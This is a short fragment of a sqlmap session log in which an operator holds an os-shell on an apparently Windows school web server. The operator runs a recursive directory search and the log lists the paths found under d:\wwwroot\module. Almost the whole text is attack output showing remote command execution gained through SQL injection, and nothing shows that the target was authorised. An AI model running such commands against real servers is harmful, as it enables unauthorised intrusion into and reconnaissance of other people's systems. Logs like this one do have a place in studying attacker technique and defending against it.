 command standard output: '系統找不到指定的路徑。'
os-shell> dir c:\ d:\  /s /b | find "icon_assignment.gif"
do you want to retrieve the command standard output? [Y/n/a] Y
[14:55:44] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the req
uest(s)
[14:55:59] [INFO] retrieved: 'd:\\wwwroot\\module\\100Yearinfo\\css\\images\\icon_assignmen...
[14:55:59] [INFO] retrieved: 'd:\\wwwroot\\module\\100Yearinfo\\images\\icon_assignment.gif'
[14:55:59] [INFO] retrieved: 'd:\\wwwroot\\module\\ePeriodical\\Bridge\\css\\images\\icon_a...
[14:56:00] [INFO] retrieved: 'd:\\wwwroot\\module\\GamesInfo\\css\\images\\icon_assignment....
[14:56:00] [INFO] retrieved: 'd:\\wwwroot\\module\\GamesInfo\\images\\icon_assignment.gif'
[14:56:00] [INFO] retrieved: 'd:\\wwwroot\\module\\HomePhoto\\css\\images\\icon_assignment....
[14:56:01] [INFO] retrieved: 'd:\\wwwroot\\module\\Learninfo\\css\\images\\icon_assignment....
[14:56:01] [INFO] retrieved: 'd:\\wwwroot\\module\\Learninfo\\images\\icon_assignment.gif'
[14:56:01] [INFO] retrieved: 'd:\\wwwroot\\module\\meetingrecord\\css\\images\\icon_assignm...
[14:56:02] [INFO] retrieved: 'd:\\wwwroot\\module\\meetingrecord\\images\\icon_assignment.gif'
[14:56:02] [INFO] retrieved: 'd:\\wwwroot\\module\\Newimportinfo\\icons\\icon_assignment.gif'
[14:56:02] [INFO] retrieved: 'd:\\wwwroot\\module\\Office\\permis\\images\\icon_assignment....
[14:56:03] [INFO] retrieved: 'd:\\wwwroot\\module\\Office\\permis\\images\\_vti_cnf\\icon_a...
[14:56:03] [INFO] retrieved: 'd:\\wwwroot\\module\\Office\\Principal\\css\\images\\icon_ass...
[14:56:03] [INFO] retrieved: 'd:\\wwwroot\\module\\Proclamation\\css\\images\\icon_assignme...
[14:56:04] [INFO] retrieved: 'd:\\wwwroot\\module\\Proclamation\\images\\icon_assignment.gif'
[14:56:04] [INFO] retrieved: 'd:\\wwwroot\\module\\SchoolHonor\\css\\images\\icon_assignmen...
[14:56:05] [INFO] retrieved: 'd:\\wwwroot\\module\\SchoolHonor\\images\\icon_assignment.gif'
[14:56:06] [INFO] retrieved: 'd:\\wwwroot\\module\\Ticker\\css\\images\\icon_assignment.gif'